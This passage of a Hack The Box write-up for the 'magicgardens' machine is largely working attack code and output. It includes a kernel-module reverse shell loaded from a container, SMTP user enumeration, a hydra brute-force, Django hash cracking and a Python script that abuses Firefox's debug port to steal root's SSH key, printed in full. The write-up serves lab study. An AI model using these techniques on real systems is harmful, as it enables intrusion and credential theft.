static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Then I create the Makefile, and as hacktricks noted, I should make sure that the blank char before each make word are tab not space.
obj-m +=kernel_module.o

all:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Then I start a python http.server and download both files into the docker.
$ python3 -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
root@5e5026ac6a81:/usr/src/app# wget http://10.10.14.134:7777/kernel_module.c
wget http://10.10.14.134:7777/kernel_module.c
--2024-05-28 22:38:43--  http://10.10.14.134:7777/kernel_module.c
Connecting to 10.10.14.134:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 718 [text/x-csrc]
Saving to: ‘kernel_module.c’

kernel_module.c     100%[===================>]     718  --.-KB/s    in 0s

2024-05-28 22:38:43 (3.15 MB/s) - ‘kernel_module.c’ saved [718/718]

root@5e5026ac6a81:/usr/src/app# wget http://10.10.14.134:7777/Makefile
wget http://10.10.14.134:7777/Makefile
--2024-05-28 22:38:53--  http://10.10.14.134:7777/Makefile
Connecting to 10.10.14.134:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: ‘Makefile’

Makefile            100%[===================>]     162  --.-KB/s    in 0s

2024-05-28 22:38:53 (14.9 MB/s) - ‘Makefile’ saved [162/162]
Now I compile the exploit using make command.
root@5e5026ac6a81:/usr/src/app# make
make
make -C /lib/modules/6.1.0-20-amd64/build M=/usr/src/app modules
make[1]: Entering directory '/usr/src/linux-headers-6.1.0-20-amd64'
  CC [M]  /usr/src/app/kernel_module.o
  MODPOST /usr/src/app/Module.symvers
  CC [M]  /usr/src/app/kernel_module.mod.o
  LD [M]  /usr/src/app/kernel_module.ko
  BTF [M] /usr/src/app/kernel_module.ko
Skipping BTF generation for /usr/src/app/kernel_module.ko due to unavailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-6.1.0-20-amd64'
On my Kali host, I start a netcat listener on the chosen port of my kernel_module.c reverse shell.
$ nc -vnlp 1337
listening on [any] 1337 ...
And finnaly i run the exploit using insmod as said hacktricks blog.
root@5e5026ac6a81:/usr/src/app# insmod kernel_module.ko
insmod kernel_module.ko
And I got a reverse shell back as root user on magicgardens box!
$ nc -vnlp 1337
listening on [any] 1337 ...
connect to [10.10.14.134] from (UNKNOWN) [10.129.231.24] 33944
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@magicgardens:/# hostname;id;date;whoami
hostname;id;date;whoami
magicgardens
uid=0(root) gid=0(root) groups=0(root)
Tue May 28 18:39:38 EDT 2024
root
Finally I take the root.txt flag.
root@magicgardens:/root# cat root.txt
cat root.txt
b755b8ddbc4af12d00307c8e913d0393
And this is it!
FLAG : root.txt = b755b8ddbc4af12d00307c8e913d0393
Unintended Path
Entry Point
Enumeration
After getting the Nmap scan result, I notice that the SMTP port is open. Also, the VRFY mode seem to be working, which can help to enumerate users.
25/tcp   open  smtp     Postfix smtpd
|_smtp-commands: magicgardens.magicgardens.htb, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
I try to run a SMTP user enumeration, but find out that the SMTP is not really stable.
So I up the Connection Timeout limit to 100 and run it again.
$ smtp-user-enum -M VRFY -U /usr/share/wordlists/seclists/Usernames/Names/names.txt -t 10.10.11.9 -w 100
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )

 ----------------------------------------------------------
|                   Scan Information                       |
 ----------------------------------------------------------

Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/wordlists/seclists/Usernames/Names/names.txt
Target count ............. 1
Username count ........... 10177
Target TCP port .......... 25
Query timeout ............ 100 secs
Target domain ............

######## Scan started at Fri May 24 15:27:14 2024 #########

10.10.11.9: alex exists
By that way, I’m able to find that an username alex exist.
At said in the Enumeration step in the Intended Path, I can Enumerate the port 5000 which run Docker Registry, you can read information about it on hacktricks.
5000/tcp open  ssl/http Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Not valid before: 2023-05-23T11:57:43
|_Not valid after:  2024-05-22T11:57:43
Hacktricks - 5000 Pentesting Docker Registry
When I try to access it, by accessing https://magicgardens.htb:5000/v2/, there is a basic authentication.
With the help of the found username alex I attempt to brute-force the basic authentication.
$ hydra -l alex -P /usr/share/wordlists/rockyou.txt -s 5000 -f magicgardens.htb https-get /v2/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-24 23:39:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-gets://magicgardens.htb:5000/v2/

[5000][http-get] host: magicgardens.htb   login: alex   password: diamonds

[STATUS] attack finished for magicgardens.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-24 23:39:37
Which is a success, and found the credentials alex:diamonds.
Once logged in, I should be able to dump the docker image. And to do this, we got few possibility.
One is using the tool DockerRegistryGrabber, but to me, it’s not the better path.
I used another way, which is really helpful to find our Data once the image retrieved.
First, I need to login using docker.
$ sudo docker login magicgardens.htb:5000 -u alex -p diamonds
WARNING! Using --password via the CLI is insecure. Use --password-stdin.
Error response from daemon: Get "https://magicgardens.htb:5000/v2/": tls: failed to verify certificate: x509: certificate has expired or is not yet valid: current time 2024-05-25T00:51:00+02:00 is after 2024-05-22T11:57:43
I got an error because of the HTTPS certificate.
For this case, I need to create the file /etc/docker/daemon.json, add the domain as an exception and restart the docker service.
$ sudo nano /etc/docker/daemon.json

$ cat /etc/docker/daemon.json

{
    "insecure-registries" : [ "magicgardens.htb:5000" ]
}

$ sudo systemctl restart docker
Now I retry to login.
$ sudo docker login magicgardens.htb:5000 -u alex -p diamonds
WARNING! Using --password via the CLI is insecure. Use --password-stdin.
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store

Login Succeeded
Now I need to enumerate a bit the Docker Registry to find what image and tag are inside this. I can do it by looking at the /v2/_catalogto see what repository is inside the Docker Registry.
URL : https://magicgardens.htb:5000/v2/_catalog
 repositories:
	0: "magicgardens.htb"
Then i need to list the images tag, and i can achieve it by looking to /v2/magicgardens.htb/tags/list.
URL : https://magicgardens.htb:5000/v2/magicgardens.htb/tags/list
 name: "magicgardens.htb"
 tags:
	0: "1.3"
Now that I know that the image is magicgardens.htb:1.3, I can run it to pull the images localy and get a bash shell.
$ sudo docker run -it magicgardens.htb:5000/magicgardens.htb:1.3 bash

Unable to find image 'magicgardens.htb:5000/magicgardens.htb:1.3' locally
1.3: Pulling from magicgardens.htb
de4cac68b616: Already exists
d31b0195ec5f: Already exists
9b1fd34c30b7: Already exists
c485c4ba3831: Already exists
9c94b131279a: Already exists
4bc8eb4a36a3: Already exists
470924304c24: Already exists
8999ec22cbc0: Already exists
02cea9e48b60: Already exists
480311b89e2d: Already exists
fedbb0514db0: Already exists
d66316738a27: Already exists
f9afd820562f: Already exists
437853d7b910: Already exists
35b21a215463: Already exists
81771b31efb3: Already exists
748da8c1b87e: Already exists
b0c11cc482ab: Already exists
Digest: sha256:8164189850a87eb1c0521b43ea7b098a114ab02af4b2b3b64500a23b172c79dc
Status: Downloaded newer image for magicgardens.htb:5000/magicgardens.htb:1.3
root@f22a5a88558c:/usr/src/app# ls
app  db.sqlite3  entrypoint.sh  manage.py  media  requirements.txt  static  store
Once inside the docker, I list the file and notice the db.sqlite3, runing it disclose the Morty user hash.
root@f22a5a88558c:/usr/src/app# strings db.sqlite3
SQLite format 3
QAstore0004_alter_storemessage_attachment2023-05-24 19:24:38.187394F
QAstore0003_alter_storemessage_attachment2023-05-24 19:24:38.175011@
EAstore0002_storemessage_attachment2023-05-24 19:24:38.1624390

...

change_logentry
        %       add_logentry
pbkdf2_sha256$600000$y1tAjUmiqLtSdpL2wL3h56$61u2yMfK3oYgnL31fX8R4k/0hTc6YXRfiOH4LYVsEXo=2023-06-06 17:34:56.520750morty2023-06-06 17:32:24
morty
qindexauth_user_user_permissions_permission_id_1fbb5f2cauth_user_user_permissions
CREATE INDEX "auth_user_user_permissions_permission_id_1fbb5f2c" ON "auth_user_user_permissions" ("permission_id")
...
Morty Hash : pbkdf2_sha256$600000$y1tAjUmiqLtSdpL2wL3h56$61u2yMfK3oYgnL31fX8R4k/0hTc6YXRfiOH4LYVsEXo=
Now using the same methode than the intended we can crack its hash using hashcat.
$ hashcat -a 0 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode

...

pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I=:jonasbrothers

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 10000 (Django (PBKDF2-SHA256))
Hash.Target......: pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE...+Nl7I=
Time.Started.....: Fri May 24 23:36:25 2024 (35 secs)
Time.Estimated...: Fri May 24 23:37:00 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       73 H/s (12.04ms) @ Accel:64 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2560/14344385 (0.02%)
Rejected.........: 0/2560 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:599040-599999
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> hassan
Hardware.Mon.#1..: Temp: 62c Util: 98%

Started: Fri May 24 23:36:22 2024
Stopped: Fri May 24 23:37:02 2024
Credentials : morty:jonasbrothers
And finally login on the box as Morty using SSH
$ ssh morty@magicgardens.htb
morty@magicgardens.htb's password:
Linux magicgardens 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 24 18:11:13 2024 from 10.10.14.198

morty@magicgardens:~$ hostname
magicgardens
Root - Root Intended Path from Unintended Entry Point
As seen in the previous unintended path, I can access the docker before getting a shell, and in fact find the django SECRET_KEY.
root@f22a5a88558c:/usr/src/app# ls -la
total 212
drwxr-xr-x 1 www-data root   4096 Aug 28  2023 .
drwxr-xr-x 1 root     root   4096 Aug 28  2023 ..
-rwxr-x--- 1 www-data root     97 Aug 11  2023 .env
drwxr-x--- 1 www-data root   4096 Aug 11  2023 app
-rwxr-x--- 1 www-data root 176128 Aug 11  2023 db.sqlite3
-rwxr-x--x 1 www-data root    156 Aug 11  2023 entrypoint.sh
-rwxr-x--- 1 www-data root    561 Aug 11  2023 manage.py
drwxr-x--- 1 www-data root   4096 Aug 11  2023 media
-rwxr-x--- 1 www-data root     77 Aug 11  2023 requirements.txt
drwxr-x--- 1 www-data root   4096 Aug 11  2023 static
drwxr-x--- 1 www-data root   4096 Aug 11  2023 store
root@f22a5a88558c:/usr/src/app# strings .env
DEBUG=False
SECRET_KEY=55A6cc8e2b8#ae1662c34)618U549601$7eC3f0@b1e8c2577J22a8f6edcb5c9b80X8f4&87b
From it, I can directly exploit the intended root path (Pickle Serialization Exploit), and directly root the box.
I will not repeat the step here because these are already described inside the intended root path.
Also the box is patched at the time of writing this WriteUp.
Root - Abusing CDP to retrieve root ssh key
Once in a shell as morty user, I can look at process to see what’s running on the box.
$ ps -aux
...
root 2021 0.0 0.0 9056 4004 ? Sl 11:31 0:00 /root/AI/geckodriver --port 51227 --websocket-port 34965

root 2028 5.7 7.9 2792052 319712 ? Sl 11:31 0:15 firefox-esr --marionette --headless --remote-debugging-port 34965 --remote-allow-hosts localhost -no-remote -profile /tmp/rust_mozprofileM8TML1
...
From there I can see that root is running geckodriver and a firefox-esr remote debug instance, it allow remote hosts as localhost.
I can portforward the debug port, and then connect to it using websocket, and finally use Chrome Dev Tools Protocol to retrieve local file using file:/// URL.
First i make the port forwarding.
ssh -L 34965:127.0.0.1:34965 morty@magicgardens.htb
I can have a look to the documentation, here is great resource to find our way out.
- Chrome Dev Tools Protocol Documentation - Target Domain
- Chrome Dev Tools Protocol Documentation - Page Domain
- Aslushnikov GitHub Repo - Getting Started With CDP
Using this documentation, I need to make a script which will :
- Create my target (which will be the local file that i want to retrieve)
- Attach my target
- Take a screenshot of it, or alternatively make a PDF from it, and retrieve the content using base64.
Bellow is my full code used :
import json
import requests
import websocket
import base64
import PyPDF2
import os

# Step 1: Retrieve Debugging Information
debugger_address = 'http://localhost:34965/json'
response = requests.get(debugger_address)
tabs = response.json()

# Step 2: Extract WebSocket Debugger URL
web_socket_debugger_url = tabs[0]['webSocketDebuggerUrl'].replace('127.0.0.1', 'localhost')

# Step 3: Connect to WebSocket Debugger with verbose logging
ws = websocket.create_connection(web_socket_debugger_url, suppress_origin=True, header=["User-Agent: Firefox"], trace=True)

# Step 4: Create Target
create_target_command = json.dumps({
    "id": 1,
    "method": "Target.createTarget",
    "params": {
        "url": "file:///root/.ssh/id_rsa"
    }
})
ws.send(create_target_command)
print("Create target command sent.")
result = json.loads(ws.recv())
target_id = result['result']['targetId']

# Step 5: Attach to Target
attach_command = json.dumps({
    "id": 2,
    "method": "Target.attachToTarget",
    "params": {
        "targetId": target_id,
        "flatten": True
    }
})
ws.send(attach_command)
print("Attach command sent.")
session_id = json.loads(ws.recv())['params']['sessionId']

# Step 6: Capture Page Content as PDF
capture_command = json.dumps({
    "id": 3,
    "method": "Page.printToPDF",
    "sessionId": session_id,
    "params": {
        "landscape": False,
        "displayHeaderFooter": False,
        "printBackground": True,
        "preferCSSPageSize": True
    }
})
ws.send(capture_command)
print("Capture page content command sent.")
result = json.loads(ws.recv())

ws.send(capture_command)
print("Capture page content command sent for confirmation.")
result = json.loads(ws.recv())

# Check if 'result' contains the PDF data
if 'result' in result and 'data' in result['result']:
    pdf_data = base64.b64decode(result['result']['data'])

    # Step 7: Save Page Content as PDF
    with open("page_content.pdf", "wb") as pdf_file:
        pdf_file.write(pdf_data)
    print("Page content saved as PDF.")

    # Step 8: Convert PDF to Text
    with open("page_content.pdf", "rb") as pdf_file:
        reader = PyPDF2.PdfReader(pdf_file)
        page = reader.pages[0]
        text = page.extract_text()

    # Output the extracted text
    print("Extracted text:")
    print(text)

    # Step 9: Save the extracted text to id_rsa file
    with open("id_rsa", "w") as id_rsa_file:
        id_rsa_file.write(text + '\n')
    print("Extracted text saved to id_rsa file.")

    # Step 10: Change permissions of id_rsa file to 600
    os.chmod("id_rsa", 0o600)
    print("Permissions of id_rsa file changed to 600.")

    # Step 11: Run SSH command
    print("SSH Connection to magicgardens root user...")
    os.system("ssh -i id_rsa root@magicgardens.htb")
else:
    print("Error: PDF data not found in the result.")

# Step 12: Close WebSocket Connection
ws.close()
I helped myself using ChatGPT because my coding skill are not great at all. As you can see the code is documented step by step.
Some thing to note :
- Step 1 : Is made to retrieve websocket URL.
- Step 2 : I replace
127.0.0.1IP tolocalhost, as the firefox-esr instance allow remote host aslocalhost. - Step 4 : I use
file:///root/.ssh/id_rsaas URL to retrieve the root ssh key.
Note that for Step 4, first I was looking at /etc/passwd to confirm that the script work, in case the ssh key doesnt exist.
Then for Step 7 I retrieve it as PDF, but I also need to send and receive two time the command (thanks for the HTB user which helped me to know that), I dont know either why it’s needed.
# Step 6: Capture Page Content as PDF
capture_command = json.dumps({
    "id": 3,
    "method": "Page.printToPDF",
    "sessionId": session_id,
    "params": {
        "landscape": False,
        "displayHeaderFooter": False,
        "printBackground": True,
        "preferCSSPageSize": True
    }
})
ws.send(capture_command)
print("Capture page content command sent.")
result = json.loads(ws.recv())

ws.send(capture_command)
print("Capture page content command sent for confirmation.")
result = json.loads(ws.recv())
On this Step, you can also find other way to achieve your goal, as exemple instead of PDF, I can take a Screenshot.
capture_command = json.dumps({
    "id": 3,
    "method": "Page.captureScreenshot",
    "sessionId": session_id,
	"params": {
        "sessionId": session_id,
        "format": "png"
    }
})
At Step 8 to 11, these Step aren’t needed, it’s only used to :
- Extract the text content from the pdf
- Save it as
id_rsa chmodit to give it the appropriate permissions- Finally ssh as root using the key.
These step are only here for fun, to automate the process and end in a root shell.
Running the code, it return this :
$ python3 cdp2root.py

Create target command sent.
Attach command sent.
Capture page content command sent.
Capture page content command sent for confirmation.
Page content saved as PDF.
Extracted text:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAIEAsyXq6mfyWfzHMRdLtAPytpPckxE8mcuf7Nunf9o+gwQg3h/B9N+L
cWZTlmHCSmvDnFFfH9nTEG7ZGBntVpEAOAuWRYojNAFvYSvrDQMMRO/ErPSEFTmkKQtJdt
ac0Xfs2aGHPpO9JdeNskgC3yQwv+8eLHNqXNTRtzGirD87PbsAAAII1XMGntVzBp4AAAAH
c3NoLXJzYQAAAIEAsyXq6mfyWfzHMRdLtAPytpPckxE8mcuf7Nunf9o+gwQg3h/B9N+LcW
ZTlmHCSmvDnFFfH9nTEG7ZGBntVpEAOAuWRYojNAFvYSvrDQMMRO/ErPSEFTmkKQtJdtac
0Xfs2aGHPpO9JdeNskgC3yQwv+8eLHNqXNTRtzGirD87PbsAAAADAQABAAAAgQCV4gB0E3
mZPjqtYM8ukisMBBOEW+R2y/1GXtP5zO+GD/srvCg7Jph0zObcJ3g1aYnkC9RpQoYq9oLd
fjuqtHAYDVzTDoZHfc3BJC15iw7KoQiOXsrbO8P8aLomYbfiLgPsf0E3aARKjEX44j+ELv
2SPzhL1WHRAfu13Nbvf7ha6QAAAEAK83MYwkGkatXHuVEBjQuVKiJDr1A9IgDoGQ3/WVTu
NNm57te2HnQuqK8CTxMOE6CiPXoEwO4UUgzVOXbNBbieAAAAQQDc6qe4ez2iTRZ0WoEfe9
heXP2ikBgn+JBeSmMYd5EHtMScCmBS06ooqnfAnaP6P2Y0AA4LeWIGYkI/PxyOqgVVAAAA
QQDPmSrwc1bYM6tzvwDS0LYmibNUPpQh/eFPoUTs7AHErvpLve5Grygd38N5zWuKYA2xv9
NZtR9pU8HLUhC8HTbPAAAAEXJvb3RAbWFnaWNnYXJkZW5zAQ==
-----END OPENSSH PRIVATE KEY-----
Extracted text saved to id_rsa file.
Permissions of id_rsa file changed to 600.
Linux magicgardens 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Sat May 25 12:56:03 2024 from 10.10.14.132
root@magicgardens:~#
Root - Connect to Marionette using Debug Port
For this way, I unfortunately wasn’t able to make the WriteUp before the box was patched. But i also wasn’t able to succeed using this unintended way.
So this part is full theory, without proof of success.
Normally I should be able to connect to the marionette debug port, and navigate to local file using the same logic as for Chrome DevTools Protocol.
Something like this :
from marionette_driver.marionette import Marionette

# Connect to a remote debugging instance
client = Marionette(host='localhost', port=55097)
client.start_session()

# Load a page
url = 'file:///etc/passwd'
client.navigate(url)

# Get and print the page source
source_code = client.page_source
print(f"Page Source: {source_code}")

# End the session
client.delete_session()
But as said, I wasn’t able to connect to marionette.
I don’t know if the box was patched at this moment, or if I just failed on the target port forwarding, or something else.
So I have no proof that it worked at a moment, but in theory, it should.
Credits
Thanks so much to the creator of the box : m4rsh3ll
This box was realy understimate, of course, the Uninteded path impacted a lot the difficulty “insane”.
But I enjoyed looking everywhere, to find every path. I rarely made HTB WriteUp as I’m already busy with CTF’s. But this one was important to make for me.
One of the best box I every played on Hack The Box.
Also thank to the players which helped me with hint to make progress. Specially : Weko
And of course, thanks to my team Godzill’hack!